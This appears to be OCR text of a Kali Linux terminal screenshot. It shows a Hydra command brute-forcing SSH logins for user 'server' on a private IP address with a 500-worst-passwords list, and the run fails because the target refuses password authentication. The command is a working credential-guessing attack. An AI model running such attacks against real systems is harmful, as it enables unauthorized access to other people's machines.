 root@kali: /
File Edit View Search Terminal Help
root@kali:/# hydra -l server -P 500-worst-passwords.txt 10.151.36.109 ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-09-28 09:06:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 500 login tries (l:1/p:500),
~0 tries per task
[DATA] attacking service ssh on port 22
[ERROR] target ssh://10.151.36.109:22/ does not support password authentication.
root@kali:/#